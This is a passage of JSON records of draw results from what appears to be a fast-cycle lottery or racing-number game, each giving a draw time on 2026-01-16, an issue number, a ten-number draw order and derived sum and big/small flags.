06:33:03","preDrawIssue":33876107,"preDrawCode":"02,06,05,03,07,01,08,09,10,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 06:31:48","preDrawIssue":33876106,"preDrawCode":"05,07,04,03,01,09,02,06,10,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 06:30:33","preDrawIssue":33876105,"preDrawCode":"02,10,01,08,03,05,07,06,04,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 06:29:18","preDrawIssue":33876104,"preDrawCode":"04,09,08,02,10,03,01,06,07,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 06:28:03","preDrawIssue":33876103,"preDrawCode":"06,09,02,08,10,07,01,04,05,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 06:26:48","preDrawIssue":33876102,"preDrawCode":"07,10,02,09,08,04,06,01,03,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 06:25:33","preDrawIssue":33876101,"preDrawCode":"05,08,09,10,02,07,06,01,03,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 06:24:18","preDrawIssue":33876100,"preDrawCode":"05,07,08,06,04,02,01,10,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 06:23:03","preDrawIssue":33876099,"preDrawCode":"06,09,01,08,03,04,10,02,05,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 06:21:48","preDrawIssue":33876098,"preDrawCode":"09,07,02,04,05,01,10,06,03,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 06:20:33","preDrawIssue":33876097,"preDrawCode":"09,04,01,07,06,03,10,05,08,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 06:19:18","preDrawIssue":33876096,"preDrawCode":"03,10,02,05,04,01,09,08,07,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 06:18:03","preDrawIssue":33876095,"preDrawCode":"05,10,01,04,09,08,07,03,06,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 06:16:48","preDrawIssue":33876094,"preDrawCode":"05,08,06,07,02,01,10,09,04,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 06:15:33","preDrawIssue":33876093,"preDrawCode":"03,01,09,10,04,08,07,05,06,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 06:14:18","preDrawIssue":33876092,"preDrawCode":"09,04,10,08,07,05,01,06,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 06:13:03","preDrawIssue":33876091,"preDrawCode":"07,04,03,08,06,01,09,05,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 06:11:48","preDrawIssue":33876090,"preDrawCode":"05,02,07,10,03,08,06,01,04,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 06:10:33","preDrawIssue":33876089,"preDrawCode":"06,09,04,07,10,02,01,08,03,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 06:09:18","preDrawIssue":33876088,"preDrawCode":"06,01,08,07,02,03,09,05,10,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 06:08:03","preDrawIssue":33876087,"preDrawCode":"09,10,05,08,06,02,03,07,04,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 06:06:48","preDrawIssue":33876086,"preDrawCode":"07,08,01,03,02,09,04,05,06,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 06:05:33","preDrawIssue":33876085,"preDrawCode":"10,09,08,07,06,01,04,03,02,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 06:04:18","preDrawIssue":33876084,"preDrawCode":"09,03,07,04,05,08,02,06,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 06:03:03","preDrawIssue":33876083,"preDrawCode":"07,03,09,06,08,05,10,02,01,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 06:01:48","preDrawIssue":33876082,"preDrawCode":"09,03,07,02,01,04,08,06,05,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 06:00:33","preDrawIssue":33876081,"preDrawCode":"03,09,04,05,06,02,07,10,08,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 05:59:18","preDrawIssue":33876080,"preDrawCode":"09,02,07,03,04,01,05,08,06,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 05:58:03","preDrawIssue":33876079,"preDrawCode":"06,03,01,04,05,02,07,10,08,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 05:56:48","preDrawIssue":33876078,"preDrawCode":"04,06,02,03,01,09,10,05,07,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 05:55:33","preDrawIssue":33876077,"preDrawCode":"05,08,07,10,03,01,02,09,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 05:54:18","preDrawIssue":33876076,"preDrawCode":"08,05,04,09,06,02,01,10,03,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 05:53:03","preDrawIssue":33876075,"preDrawCode":"09,01,04,08,02,06,03,05,10,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 05:51:48","preDrawIssue":33876074,"preDrawCode":"01,02,09,06,08,10,04,05,03,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 05:50:33","preDrawIssue":33876073,"preDrawCode":"08,04,10,06,07,02,03,09,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 05:49:18","preDrawIssue":33876072,"preDrawCode":"07,03,10,02,05,06,09,08,01,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 05:48:03","preDrawIssue":33876071,"preDrawCode":"05,01,09,02,06,08,10,03,07,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 05:46:48","preDrawIssue":33876070,"preDrawCode":"01,08,03,09,02,04,10,06,05,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 05:45:33","preDrawIssue":33876069,"preDrawCode":"07,08,06,01,05,03,02,09,10,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 05:44:18","preDrawIssue":33876068,"preDrawCode":"10,02,06,04,08,03,09,05,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 05:43:03","preDrawIssue":33876067,"preDrawCode":"07,02,01,04,08,09,03,06,05,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 05:41:48","preDrawIssue":33876066,"preDrawCode":"02,09,05,10,07,01,06,08,04,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 05:40:33","preDrawIssue":33876065,"preDrawCode":"06,01,02,04,10,05,07,09,03,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 05:39:18","preDrawIssue":33876064,"preDrawCode":"06,09,08,07,02,10,01,05,04,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 05:38:03","preDrawIssue":33876063,"preDrawCode":"02,10,08,04,09,01,03,05,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 05:36:48","preDrawIssue":33876062,"preDrawCode":"04,03,09,05,07,06,10,08,02,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 05:35:33","preDrawIssue":33876061,"preDrawCode":"03,05,08,10,02,06,09,07,01,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 05:34:18","preDrawIssue":33876060,"preDrawCode":"09,01,08,10,04,07,03,06,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 05:33:03","preDrawIssue":33876059,"preDrawCode":"03,04,01,02,05,08,10,07,09,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 05:31:48","preDrawIssue":33876058,"preDrawCode":"07,01,09,03,02,08,05,10,06,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 05:30:33","preDrawIssue":33876057,"preDrawCode":"08,03,05,02,09,06,04,10,01,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 05:29:18","preDrawIssue":33876056,"preDrawCode":"07,02,10,06,08,05,04,03,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 05:28:03","preDrawIssue":33876055,"preDrawCode":"05,07,04,01,08,10,03,09,02,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 05:26:48","preDrawIssue":33876054,"preDrawCode":"04,07,03,01,08,10,05,09,02,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 05:25:33","preDrawIssue":33876053,"preDrawCode":"03,08,06,02,07,09,01,05,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 05:24:18","preDrawIssue":33876052,"preDrawCode":"10,06,03,08,09,07,02,04,01,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 05:23:03","preDrawIssue":33876051,"preDrawCode":"10,04,05,06,03,02,01,08,07,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 05:21:48","preDrawIssue":33876050,"preDrawCode":"10,05,02,06,04,07,09,01,03,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 05:20:33","preDrawIssue":33876049,"preDrawCode":"06,04,02,10,03,08,09,01,05,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 05:19:18","preDrawIssue":33876048,"preDrawCode":"04,03,02,08,10,01,09,05,06,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 05:18:03","preDrawIssue":33876047,"preDrawCode":"04,08,01,02,03,10,06,09,07,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 05:16:48","preDrawIssue":33876046,"preDrawCode":"03,07,10,09,05,02,04,06,01,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 05:15:33","preDrawIssue":33876045,"preDrawCode":"08,04,02,10,05,03,06,07,01,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 05:14:18","preDrawIssue":33876044,"preDrawCode":"10,06,09,04,08,05,07,02,03,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 05:13:03","preDrawIssue":33876043,"preDrawCode":"04,01,05,02,07,09,03,06,08,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 05:11:48","preDrawIssue":33876042,"preDrawCode":"03,05,10,08,09,02,04,06,01,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 05:10:33","preDrawIssue":33876041,"preDrawCode":"05,09,01,10,04,06,03,08,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 05:09:18","preDrawIssue":33876040,"preDrawCode":"07,01,02,05,03,08,09,06,04,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 05:08:03","preDrawIssue":33876039,"preDrawCode":"04,03,01,07,02,08,06,10,05,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 05:06:48","preDrawIssue":33876038,"preDrawCode":"02,09,04,06,07,01,03,10,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 05:05:33","preDrawIssue":33876037,"preDrawCode":"08,07,02,05,03,04,01,06,10,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 05:04:18","preDrawIssue":33876036,"preDrawCode":"09,05,01,02,08,04,10,03,06,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 05:03:03","preDrawIssue":33876035,"preDrawCode":"06,03,10,02,01,09,08,05,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 05:01:48","preDrawIssue":33876034,"preDrawCode":"08,06,02,09,07,10,05,04,01,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 05:00:33","preDrawIssue":33876033,"preDrawCode":"04,07,01,10,02,06,08,03,05,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 04:59:18","preDrawIssue":33876032,"preDrawCode":"07,10,05,06,04,08,01,03,02,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 04:58:03","preDrawIssue":33876031,"preDrawCode":"03,06,05,08,07,10,04,09,02,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 04:56:48","preDrawIssue":33876030,"preDrawCode":"05,01,08,10,04,02,06,03,07,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 04:55:33","preDrawIssue":33876029,"preDrawCode":"05,02,10,08,03,01,06,09,04,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 04:54:18","preDrawIssue":33876028,"preDrawCode":"08,09,10,01,04,03,07,06,02,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 04:53:03","preDrawIssue":33876027,"preDrawCode":"04,07,05,09,03,10,01,08,06,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 04:51:48","preDrawIssue":33876026,"preDrawCode":"04,06,03,07,01,08,09,10,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 04:50:33","preDrawIssue":33876025,"preDrawCode":"05,06,10,04,07,01,02,08,09,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 04:49:18","preDrawIssue":33876024,"preDrawCode":"10,03,06,08,09,01,05,02,07,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 04:48:03","preDrawIssue":33876023,"preDrawCode":"06,02,01,04,09,10,08,03,05,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 04:46:48","preDrawIssue":33876022,"preDrawCode":"09,02,03,06,08,05,01,04,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 04:45:33","preDrawIssue":33876021,"preDrawCode":"06,08,09,02,05,07,04,10,03,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 04:44:18","preDrawIssue":33876020,"preDrawCode":"09,06,10,07,05,03,01,04,08,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 04:43:03","preDrawIssue":33876019,"preDrawCode":"03,04,01,06,10,08,09,05,07,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 04:41:48","preDrawIssue":33876018,"preDrawCode":"06,10,07,03,09,08,05,04,02,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 04:40:33","preDrawIssue":33876017,"preDrawCode":"03,01,02,06,10,04,08,09,07,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 04:39:18","preDrawIssue":33876016,"preDrawCode":"04,09,10,01,02,05,08,03,07,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 04:38:03","preDrawIssue":33876015,"preDrawCode":"02,10,05,01,09,03,07,08,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 04:36:48","preDrawIssue":33876014,"preDrawCode":"09,07,02,01,08,04,10,06,05,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 04:35:33","preDrawIssue":33876013,"preDrawCode":"08,07,10,09,04,02,03,01,05,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 04:34:18","preDrawIssue":33876012,"preDrawCode":"01,08,10,07,05,09,06,04,03,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 04:33:03","preDrawIssue":33876011,"preDrawCode":"06,08,02,09,03,01,05,04,10,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 04:31:48","preDrawIssue":33876010,"preDrawCode":"05,01,07,04,02,03,09,08,10,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 04:30:33","preDrawIssue":33876009,"preDrawCode":"05,01,02,04,09,10,07,06,08,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 04:29:18","preDrawIssue":33876008,"preDrawCode":"07,02,03,05,08,06,04,09,10,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 04:28:03","preDrawIssue":33876007,"preDrawCode":"05,09,01,02,04,07,06,10,03,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 04:26:48","preDrawIssue":33876006,"preDrawCode":"03,08,02,01,10,05,07,04,09,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 04:25:33","preDrawIssue":33876005,"preDrawCode":"05,06,01,10,07,02,08,04,03,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 